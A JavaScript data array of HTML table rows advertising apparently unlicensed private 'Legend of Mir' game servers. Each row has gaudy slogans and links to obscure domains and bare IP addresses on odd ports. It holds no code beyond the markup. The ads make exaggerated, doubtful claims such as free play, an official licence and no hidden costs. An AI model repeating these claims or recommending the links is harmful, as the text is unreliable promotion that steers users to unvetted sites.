adlistData[681] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月17日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[682] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d1.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月17日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d1.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[683] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月17日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[684] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月17日/★通宵固顶★</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='blue'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[685] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月17日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[686] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月17日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[687] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月17日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.ar72ee.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[688] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月17日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[689] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca369.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月17日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ca369.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[690] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月17日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.h6lmjb.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[691] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[692] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[693] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[694] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[695] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[696] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[697] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[698] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[699] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月17日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[700] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[701] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月17日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[702] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'>1月17日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[703] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月17日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[704] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mkz8978.shop:22888' rel='nofollow' target='_blank'>１丶８０傲风火龙</a></td><td>180▆首区▆</td><td class='r'>1月17日/★通宵固顶★</td><td>复古三职业</td><td>╱免费满级╱平民消费╱剑甲靠打╱散人称王╱<font color='blue'>-推荐</font></td><td>小极品７６８５</td><td><a href='http://www.mkz8978.shop:22888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[705] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[706] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月17日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[707] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月17日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[708] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[709] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>1月17日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[710] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'>1月17日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[711] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xdy.fymnxdy.top:8516' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月17日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://xdy.fymnxdy.top:8516'  target='_blank'>点击查看</a></td></tr>`;
adlistData[712] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[713] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月17日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[714] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ww8.boqe.top:8586' rel='nofollow' target='_blank'>▲哪￠吒★沉默＂高爆</a></td><td>纯元宝Ｘ沉默神器</td><td class='r'>1月17日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://ww8.boqe.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[715] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月17日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[716] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月17日/★通宵固顶★</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[717] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vac.hgfkyv.top:2637' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月17日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://vac.hgfkyv.top:2637'  target='_blank'>点击查看</a></td></tr>`;
adlistData[718] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s5d651g65d1.icu:10158' rel='nofollow' target='_blank'>※狂暴※金蛇</a></td><td>剧情〓专属</td><td class='r'>1月17日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.s5d651g65d1.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[719] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>1月17日/★通宵固顶★</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月17日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk01.top:6128/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月17日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk01.top:6128/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'>1月17日/★通宵固顶★</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月17日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月17日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>1月17日/★通宵固顶★</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'>1月17日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.189605.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月17日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189605.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月17日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.ar72ee.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.3626vm.top:23553/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月17日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.3626vm.top:23553/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月17日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.db5615b1b.icu:17777/' rel='nofollow' target='_blank'>※三斤※沉默</a></td><td>专属剧情●●●</td><td class='r'>1月17日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.db5615b1b.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://2617.rtu7jnvd.top:5987' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月17日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2617.rtu7jnvd.top:5987'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月17日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'>1月17日/★通宵固顶★</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
